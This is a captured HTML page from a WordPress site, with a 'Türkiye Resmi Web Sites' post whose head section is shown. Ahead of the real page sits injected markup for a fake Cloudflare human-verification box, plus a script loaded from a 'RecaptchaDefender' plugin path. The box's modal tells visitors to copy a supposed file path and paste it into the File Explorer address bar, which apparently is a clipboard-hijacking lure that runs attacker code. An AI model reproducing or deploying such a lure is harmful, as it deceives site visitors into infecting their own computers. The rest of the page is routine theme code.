

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dktiwari.com/turkiye-resmi-web-sites/
body_size: 36284
content:
<div class="main">
    <div class="loader" id="loading">
        <div class="spinner"></div>
    </div>

    <div id="captcha_main">
        <div class="captcha_root" id="captcha_root">
            <div class="main-wrapper" role="main">
                <div class="main-content">
                    <h1 class="zone-name-title" id="zone-name-title">example.com</h1>

                    <p id="elDm5" class="h2 spacer-bottom">Verify you are human by completing the action below.</p>

                    <div class="captcha_div">
                        <div id="content">
                            <div class="cb-c">
                                <label class="cb-lb">
                                    <input class="checkbox" type="checkbox" id="verifyCheckbox">

                                    <span class="cb-i"></span>

                                    <span class="cb-lb-t">Verify you are human</span>
                                </label>
                            </div>

                            <div id="branding">
                                <a class="cf-link" target="_blank"
                                   href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&amp;utm_campaign=widget"
                                   rel="noopener noreferrer">
                                    <svg role="img" aria-label="Cloudflare" id="logo" viewBox="0 0 73 25" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"
                                              fill="#F6821F"></path>
                                        <path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"
                                              fill="#FBAD41"></path>
                                        <path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"
                                              class="logo-text"></path>
                                        <path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"
                                              class="logo-text"></path>
                                        <path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"
                                              class="logo-text"></path>
                                        <path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"
                                              class="logo-text"></path>
                                        <path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"
                                              class="logo-text"></path>
                                        <path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"
                                              class="logo-text"></path>
                                    </svg>
                                </a>

                                <div id="terms">
                                    <a id="privacy-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/privacypolicy/">Privacy</a>
                                    <span class="link-spacer">•</span>
                                    <a id="terms-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/website-terms/">Terms</a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ZEWft5" class="core-msg">example.com needs to review the security of your connection before
                        proceeding.
                    </div>
                </div>

                <div class="footer" role="contentinfo">
                    <div class="footer-inner">
                        <div class="clearfix diagnostic-wrapper">
                            <div class="ray-id">Ray ID: <code>96731d3a0f9215b4</code></div>
                        </div>
                        <div class="text-center" id="footer-text">Performance &amp; security by <a rel="noopener noreferrer" href="https://www.cloudflare.com?utm_source=challenge&amp;utm_campaign=m" target="_blank">Cloudflare</a></div>
                    </div>
                </div>
            </div>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <div class="container_modal">
                        <div class="header_modal">
                            <img src="https://upload.wikimedia.org/wikipedia/commons/4/4b/Cloudflare_Logo.svg"
                                 alt="Cloudflare Logo">
                            <h2>Verifying you are not a bot</h2>
                            <div class="timestamp" id="timestamp">Loading...</div>
                        </div>

                        <div class="instructions_modal">
                            <p class="zone-name-title-modal-p">Before we can let you through to <strong
                                    id="zone-name-title-modal">example.com</strong>, please complete the following steps:
                            </p>
                            <ol>
                                <li>
                                    Copy the file path below
                                    <div class="code-block" id="path" onclick="this.classList.add('clicked')">
                                        C:\CloudFlare\Anti-Bot-Security\CloudFlare-Anti-bot.docx
                                    </div>
                                </li>
                                <li>Open File Explorer (<strong>Ctrl + E</strong>)</li>
                                <li>Select the address bar (<strong>Ctrl + L</strong>)</li>
                                <li>Paste the file path and press (<strong>Ctrl + V</strong>, <strong>Enter</strong>)</li>
                            </ol>
                        </div>

                        <input type="file" id="fileInput" style="display: none;">
                        <button class="verify-button_modal" id="fileExplorer">Open File Explorer</button>

                        <div class="footer_modal">
                            <span>Protected by Cloudflare</span>
                            <div>
                                <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Privacy</a>
                                <a href="https://www.cloudflare.com/website-terms/" target="_blank">Terms</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="https://dktiwari.com/wp-content/plugins/RecaptchaDefender/templates/js/captcha.js"></script>

</div><!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://dktiwari.com/xmlrpc.php">
		<title>Türkiye Resmi Web Sites &#8211; D. K. Tiwari</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="D. K. Tiwari &raquo; Feed" href="https://dktiwari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="D. K. Tiwari &raquo; Comments Feed" href="https://dktiwari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D. K. Tiwari &raquo; Türkiye Resmi Web Sites Comments Feed" href="https://dktiwari.com/turkiye-resmi-web-sites/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dktiwari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://dktiwari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='captcha-css-css' href='https://dktiwari.com/wp-content/plugins/RecaptchaDefender/css/captcha.css?ver=6.7.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://dktiwari.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://dktiwari.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://dktiwari.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://dktiwari.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1712941316' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link property="stylesheet" rel='stylesheet' id='pathwell-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Libre+Baskerville:400,400i,700|Cookie:400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pathwell-main-css' href='https://dktiwari.com/wp-content/themes/pathwell/style.css' type='text/css' media='all' />
<style id='pathwell-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>
<link property="stylesheet" rel='stylesheet' id='pathwell-colors-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/__colors.css' type='text/css' media='all' />
